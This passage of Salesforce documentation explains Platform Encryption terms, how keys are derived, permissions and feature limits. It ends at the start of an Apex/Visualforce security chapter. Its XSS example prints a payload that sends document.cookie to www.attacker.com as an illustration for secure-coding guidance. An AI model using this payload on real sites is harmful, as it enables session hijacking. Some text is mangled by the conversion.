SEE ALSO:

[Encrypt Fields](#page-130-0) [Back to Parent Topic](#page-147-0)

# <span id="page-141-0"></span>Platform Encryption Terminology

Encryption has its own specialized vocabulary. To get the most out of your Platform Encryption features, it's a good idea to familiarize yourself with the key terms, such as hardware security module, key rotation, and master secret.

### **Data Encryption**

The process of applying a cryptographic function to data that results in ciphertext. The platform encryption process uses symmetric key encryption and a 256-bit Advanced Encryption Standard (AES) algorithm using CBC mode, PKCS5 padding, and a randomized, 128-bit initialization vector (IV) to encrypt field-level data and files stored on the Salesforce platform. Both data encryption and decryption occur on the application servers.

### **Data Encryption Keys**

Platform Encryption uses data encryption keys to encrypt and decrypt data. Data encryption keys are derived on a key derivation server using keying material split between a per-release master secret and an organization-specific tenant secret stored encrypted in the database as a part of your organization. The 256-bit derived keys exist in memory until evicted from the cache.

# EDITIONS

## Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

### **Encrypted Data at Rest**

Data that is encrypted when stored on disk. Salesforce supports encryption for fields stored in the database, documents stored in Files, Content Libraries, and Attachments, and archived data.

### **Encryption Key Management**

Refers to all aspects of key management, such as key creation, processes, and storage. Tenant secret management is performed by administrators or users who have the "Manage Encryption Keys" permission, enabled from Setup by entering *Platform Encryption* in the Quick Find box and then selecting **Platform Encryption**.

### **Hardware Security Module (HSM)**

Used to provide cryptography processing as well as key management for authentication. Platform Encryption uses HSMs to generate and store secret material and run the function that derives data encryption keys used by the encryption service to encrypt and decrypt data.

### **Initialization Vector (IV)**

A random sequence used with a key to encrypt data.

#### **Key Derivation Function (KDF)**

Uses a pseudorandom number generator and input such as a password to derive keys. Platform Encryption uses PBKDF2 (Password-based Key Derivation Function 2) with HMAC-SHA-256.

### **Key (Tenant Secret) Rotation**

The process of generating a new tenant secret and archiving the previously active one. Active tenant secrets are used for both encryption and decryption. Archived ones are used only for decryption until all data has been re-encrypted using the new, active tenant secret.

#### **Master HSM**

The master HSM consists of a USB device used to generate secure, random secrets each Salesforce release. The master HSM is "air-gapped" from Salesforce's production network and stored securely in a bank safety deposit box.

### **Master Secret**

Used in conjunction with the tenant secret and key derivation function to generate a derived data encryption key. The master secret is updated each release by Salesforce and encrypted using the per-release master wrapping key, which is in turn encrypted with the Key Derivation Servers' public key so it can be stored encrypted on the file system. Only HSMs can decrypt it. No Salesforce employees have access to these keys in cleartext.

### **Master Wrapping Key**

A symmetric key is derived and used as a master wrapping key, also known as a key wrapping key, encrypting all the per-release keys and secrets bundle.

#### **Tenant Secret**

An organization-specific secret used in conjunction with the master secret and key derivation function to generate a derived data encryption key. When an organization administrator rotates a key, a new tenant secret is generated. To access the tenant secret via the API, refer to the TenantSecret object. No Salesforce employees have access to these keys in cleartext.

### SEE ALSO:

<span id="page-142-0"></span>[Back to Parent Topic](#page-129-1)

# Behind the Scenes: The Platform Encryption Process

When users submit data, the application server looks for the organization-specific data encryption key in its cache. If it isn't there, the application server gets the encrypted tenant secret from the database and asks the key derivation server to derive the key. The encryption service then encrypts the data on the application server.

Salesforce securely generates the master and tenant secrets by using Hardware Security Modules (HSMs). The unique key is derived by using PBKDF2, a Key Derivation Function (KDF), with the master and tenant secrets as inputs.

# EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.



**1.** 1. When a Salesforce user saves encrypted data, the runtime engine determines from metadata whether the field, file, or attachment should be encrypted before storing it in the database.

- **2.** 2. If so, the encryption service checks for the matching data encryption key in cached memory.
- **3.** 3. The encryption service determines if the key exists.
	- **a.** If so, the encryption service retrieves the key.
	- **b.** Otherwise, the service sends a derivation request to a key derivation server and returns it to the encryption service running on the App Cloud.
- **4.** 4. After retrieving or deriving the key, the encryption service generates a random initialization vector (IV) and encrypts the data using JCE's AES-256 implementation.
- **5.** 5. The ciphertext is saved in the database or fi storage. The IV and corresponding ID of the tenant secret used to derive the data encryption key are saved in the database.

Salesforce generates a new master secret at the start of each release.

<span id="page-143-0"></span>SEE ALSO:

[Back to Parent Topic](#page-129-1)

# Automatic Validation for Platform Encryption

When you turn on encryption, Salesforce automatically checks for potential side effects and warns you if any existing settings may pose a risk to data access or the normal operation of your Salesforce organization. For example, encryption is blocked if you try to encrypt fields used in criteria-based sharing rules.

Validation results are returned via email when you use the UI and are synchronous when you use the API.

If the validation process gives you an error message when you enable Platform Encryption, you may be able to use this information to solve the issue. These are the factors that the validation service checks:

# **EDITIONS**

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

# Errors


Note: This information applies to Platform Encryption and not to Classic Encryption.

SEE ALSO:

[Encrypt Fields](#page-130-0) [Encrypt Files and Attachments](#page-131-0) [Back to Parent Topic](#page-129-0)

# Which User Permissions Does Platform Encryption Require?

Assign permissions to your users according to their roles with regard to encryption. Some users will need the "View Encrypted Data" permission. Some will need other combinations of permissions in order to select data for encryption or work with encryption keys.



### The "View Encrypted Data" Permission

As administrator, you decide which users can see field values unmasked. You do this by granting the "View Encrypted Data" permission in profiles or permission sets. Administrators do not automatically have the permission, and standard profiles do not include it by default.

### **Q** Tip:

When you have the "View Encrypted Data" permission and grant login access to other users, they can see encrypted field values in plain text. To avoid exposing sensitive data, clone your profile, remove the "View Encrypted Data" permission from the cloned profile, and assign yourself to the cloned profile; then grant login access to the other user.

When you turn encryption on, existing field values aren't encrypted immediately. Values are encrypted only after they are touched.

An encrypted file is visible to all users who have access to that file, regardless of the "View Encrypted Data" permission.

Users without the "View Encrypted Data" permission can't:

- **•** Edit required encrypted lookup fields.
- **•** Use Chatter publisher related lists,
- **•** Use the Copy Mailing Address to Other Address functionality in contacts.
- **•** Choose which value to keep from two merged account records if the same value is encrypted in both. In this scenario, Salesforce retains the value from the master account record.
- **•** Create records that require a value for an encrypted standard field.

When the running user on a report or dashboard has the View Encrypted Data permission, readers of the report chart or dashboard who don't have the View Encrypted Data permission may still see encrypted data.

When users without the "View Encrypted Data" permission clone a record with encrypted, non-lookup fields, the encrypted field values are blank in the new record.

When a user who doesn't have the "View Encrypted Data" permission clones a record, encrypted fields show masked data.

Users without the "View Encrypted Data" permission can still do some things with encrypted fields:

- Change the value of an encrypted field, unless the field-level security is set to read-only.
- **•** See encrypted fields in search results, although their values are masked.
- **•** Create contact and opportunity records from Chatter actions, related lists on account detail pages, and Quick Create.

Note: This information applies to Platform Encryption and not to Classic Encryption.

SEE ALSO:

<span id="page-145-0"></span>[Manage Tenant Secrets and Keys](#page-133-0) [Back to Parent Topic](#page-129-0)

# How Do I Deploy Platform Encryption?

When you deploy Platform Encryption to your organization with a tool such as Force.com IDE, Migration Tool, or Workbench, the Encrypted field attribute persists. However, if you deploy to organizations with different encryption settings, the effect depends on whether Platform Encryption is enabled in the target organization.

You can use change sets to deploy Platform Encryption to custom fields. Regardless of how you deploy, Salesforce automatically checks to see if the implementation violates Platform Encryption guidelines.

Important: Custom fields in packages cannot be encrypted. If you use managed or unmanaged packages in deployment, the Encrypted field attribute is ignored.



#### **EDITIONS**

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

Note: This information applies to Platform Encryption and not to Classic Encryption.

SEE ALSO:

[Back to Parent Topic](#page-129-0)

# How Does Platform Encryption Work In a Sandbox?

Refreshing a sandbox from a production organization creates an exact copy of the production organization. If Platform Encryption is enabled on the production organization, all encryption settings are copied, including tenant secrets created in production.

Once a sandbox is refreshed, tenant secret changes are confined to your current organization. This means that when you rotate or destroy a tenant secret on sandbox, it doesn't affect the production organization.

As a best practice, rotate tenant secrets on sandboxes after a refresh. Rotation ensures that production and sandbox use different tenant secrets. Destroying tenant secrets on a sandbox renders encrypted data unusable in cases of partial or full copies.

Note: This information applies to Platform Encryption and not to Classic Encryption.

SEE ALSO:

[Back to Parent Topic](#page-129-0)

# What's the Difference Between Classic Encryption and Platform Encryption?

Classic encryption lets you protect a special type of custom text fields, which you create for that purpose. With Platform Encryption you can encrypt a variety of widely-used standard fields, along with some custom fields and many kinds of files. Platform Encryption also supports person accounts, cases, search, workflow, approval processes, and other key Salesforce features.

**Feature Classic Encryption Platform Encryption**

#### EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.



#### 141

#### EDITIONS

#### Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.



#### <span id="page-147-0"></span>SEE ALSO:

[Classic Encryption for Custom Fields](#page-79-0) [Back to Parent Topic](#page-147-0)

# Platform Encryption Considerations

Understand the possible results of platform encryption before you enable it to improve data protection in your organization.

#### IN THIS SECTION:

[Some Apps Don't Work with Encrypted Data](#page-148-0)

Encrypted data at rest isn't supported for use in some Salesforce feature sets.

[What to Expect When You Encrypt Certain Fields](#page-148-1)

Encrypting a given field can have effects that you might not expect. Before deciding to encrypt a field, make sure you know what functionality will be affected.

[General Platform Encryption Considerations](#page-149-0)

These considerations apply to all data that you encrypt using Platform Encryption.

#### EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

### <span id="page-148-0"></span>Some Apps Don't Work with Encrypted Data

Encrypted data at rest isn't supported for use in some Salesforce feature sets.

These apps don't support data that's encrypted at rest. Check this page for changes to the list of unsupported apps.

- **•** Chatter Desktop
- **•** Connect Offline
- **•** Data.com
- **•** ExactTarget
- **•** Exchange Sync
- **•** Flows
- **•** Heroku Connect
- **•** Lightning Components
- **•** Lightning Connect
- **•** Pardot
- **•** Process Builder
- **•** Salesforce App for Outlook
- **•** Salesforce Classic Mobile
- **•** Salesforce for Outlook
- **•** Salesforce to Salesforce
- **•** Visual Workflows
- **•** Wave
- **•** Work.com

Note: This information applies to Platform Encryption and not to Classic Encryption.

#### <span id="page-148-1"></span>SEE ALSO:

[Back to Parent Topic](#page-147-0)

### What to Expect When You Encrypt Certain Fields

Encrypting a given field can have effects that you might not expect. Before deciding to encrypt a field, make sure you know what functionality will be affected.

Note: This information applies to Platform Encryption and not to Classic Encryption.



#### EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

#### EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.



SEE ALSO:

<span id="page-149-0"></span>[Encrypt Fields](#page-130-0) [Back to Parent Topic](#page-147-0)

### General Platform Encryption Considerations

These considerations apply to all data that you encrypt using Platform Encryption.

#### Search

- **•** Search index files aren't encrypted.
- **•** If you encrypt fields with a key and then destroy the key, the corresponding search terms remain in the search index. However, you can't decrypt the data associated with the destroyed key.

#### SOQL/SOSL

- **•** If you query encrypted data, invalid strings return an INVALID\_FIELD error instead of the expected MALFORMED\_QUERY.
- **•** Encrypted fields can't be used with the following SOQL and SOSL clauses and functions:
	- **–** Aggregate functions such as MAX(), MIN(), and COUNT\_DISTINCT()
	- **–** WHERE clause
	- **–** GROUP BY clause
	- **–** ORDER BY clause

Tip: Consider whether you can replace SOQL/WHERE clauses with SOSL/FIND queries. For example, SOQL/WHERE won't work with encrypted fields in Computer-telephony integration (CTI).

#### Accounts, Person Accounts, and Contacts

- **•** When you encrypt any of the following Account fields, the equivalent Contact fields are also encrypted, and vice versa:
	- **–** Name

#### EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

- **–** Phone
- **–** Fax
- **•** When you encrypt any of the following Account or Contact fields, the equivalent fields in Person Accounts are also encrypted:
	- **–** Name
	- **–** Mailing Address
	- **–** Phone
	- **–** Fax
	- **–** Mobile
	- **–** Home Phone
	- **–** Other Phone
	- **–** Email

When you encrypt the First Name or Last Name field on a contact, that contact appears in the Calendar Inviter lookup only if you haven't filtered by First Name or Last Name.

#### Field Audit Trail

If your organization has Field Audit Trail enabled, previously archived data isn't encrypted when you turn on Platform Encryption. For example, your organization uses Field Audit Trail to define a data history retention policy for an account field, such as the phone number field. After enabling Platform Encryption, you turn on encryption for that field, and phone number data in the account is encrypted. New phone number records are encrypted as they are created, and previous updates to the phone number field that are stored in the Account History related list are also encrypted. However, phone number history data that is already archived in the FieldHistoryArchive object continues to be stored without encryption. If your organization needs to encrypt previously archived data, contact Salesforce.

#### Page Layouts

If you preview a page layout as a profile without the "View Encrypted Data" permission, the preview's sample data isn't masked. Instead, the sample data may be blank or appear in plaintext.

#### Email

- **•** When included in email templates, encrypted field values appear in plaintext to users with the "View Encrypted Data" permission. Otherwise, whether the recipient sees plaintext or masked data is determined by the running users permissions.
- **•** Users without the "View Encrypted Data" permission can't send Stay-in-Touch requests.

#### Activity History

When an Activity History related list contains references to encrypted fields, those fields are encrypted in their original context. The list itself is not encrypted, and any unencrypted values in the list are visible in plaintext.

#### REST API

You can't get autosuggestions via the REST API when a field is encrypted.

#### Data Import

You can't use the Data Import Wizard to perform matching using master-detail relationships or update records that contain encrypted fields. You can use it to add new records, however.

#### **Reports**

- **•** Report charts and dashboard components that display encrypted field values may be cached on disk unencrypted.
- **•** You can't aggregate, sort, or filter on encrypted data.

#### General

- **•** Encrypted fields can't be used in:
	- **–** Criteria-based sharing rules.
	- **–** Filter criteria for list views, reports, and dashboards.
	- **–** Portals: communities, customer, self-service, and partner.
	- **–** Similar opportunities searches.
	- **–** External lookup relationships.
	- **–** Skinny tables.
	- **–** Filter criteria for data management tools.
- In the Salesforce1 mobile app, records cloned by users without the "View Encrypted Data" permission show masked data for encrypted fields.
- **•** Live Agent chat transcripts are not encrypted at rest.
- **•** Duplicate rules are not supported.
- **•** Web-to-Case is supported, but the Web Company, Web Email, Web Name and Web Phone fields are not encrypted at rest.
- Note: This information applies to Platform Encryption and not to Classic Encryption.

SEE ALSO:

[Back to Parent Topic](#page-147-0)

# <span id="page-152-0"></span>**CHAPTER 7** Security Tips for Apex and Visualforce Development

Understand and guard against vulnerabilities as you develop custom applications.

# Understanding Security

The powerful combination of Apex and Visualforce pages allow Force.com developers to provide custom functionality and business logic to Salesforce or create a completely new stand-alone product running inside the Force.com platform. However, as with any programming language, developers must be cognizant of potential security-related pitfalls.

Salesforce has incorporated several security defenses into the Force.com platform itself. However, careless developers can still bypass the built-in defenses in many cases and expose their applications and customers to security risks. Many of the coding mistakes a developer can make on the Force.com platform are similar to general Web application security vulnerabilities, while others are unique to Apex.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Visualforce is not available in **Database.com**.

To certify an application for AppExchange, it is important that developers learn and understand the security flaws described here. For additional information, see the Force.com Security Resources page on Salesforce Developers at <https://developer.salesforce.com/page/Security>.

# Cross-Site Scripting (XSS)

Cross-site scripting (XSS) attacks cover a broad range of attacks where malicious HTML or client-side scripting is provided to a Web application. The Web application includes malicious scripting in a response to a user of the Web application. The user then unknowingly becomes the victim of the attack. The attacker has used the Web application as an intermediary in the attack, taking advantage of the victim's trust for the Web application. Most applications that display dynamic Web pages without properly validating the data are likely to be vulnerable. Attacks against the website are especially easy if input from one user is intended to be displayed to another user. Some obvious possibilities include bulletin board or user comment-style websites, news, or email archives.

For example, assume the following script is included in a Force.com page using a script component, an  $\circ$ n $*$  event, or a Visualforce page.

```
<script>var foo = '{!$CurrentPage.parameters.userparam}';script>var foo =
'{!$CurrentPage.parameters.userparam}';</script>
```
This script block inserts the value of the user-supplied userparam onto the page. The attacker can then enter the following value for userparam:

1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2

In this case, all of the cookies for the current page are sent to www.attacker.com as the query string in the request to the cookie.cgi script. At this point, the attacker has the victim's session cookie and can connect to the Web application as if they were the victim.

The attacker can post a malicious script using a Website or email. Web application users not only see the attacker's input, but their browser can execute the attacker's script in a trusted context. With this ability, the attacker can perform a wide variety of attacks against the victim. These range from simple actions, such as opening and closing windows, to more malicious attacks, such as stealing data or session cookies, allowing an attacker full access to the victim's session.

For more information on this attack in general, see the following articles:

- **•** [http://www.owasp.org/index.php/Cross\\_Site\\_Scripting](http://www.owasp.org/index.php/Cross_Site_Scripting)
- **•** <http://www.cgisecurity.com/xss-faq.html>
- **•** [http://www.owasp.org/index.php/Testing\\_for\\_Cross\\_site\\_scripting](http://www.owasp.org/index.php/Testing_for_Cross_site_scripting)
- **•** <http://www.google.com/search?q=cross-site+scripting>

Within the Force.com platform there are several anti-XSS defenses in place. For example, Salesforce has implemented filters that screen out harmful characters in most output methods. For the developer using standard classes and output methods, the threats of XSS flaws have been largely mitigated. However, the creative developer can still find ways to intentionally or accidentally bypass the default controls. The following sections show where protection does and does not exist.

### Existing Protection

All standard Visualforce components, which start with <apex>, have anti-XSS filters in place. For example, the following code is normally vulnerable to an XSS attack because it takes user-supplied input and outputs it directly back to the user, but the <apex:outputText> tag is XSS-safe. All characters that appear to be HTML tags are converted to their literal form. For example, the < character is converted to  $<1$  so that a literal < displays on the user's screen.

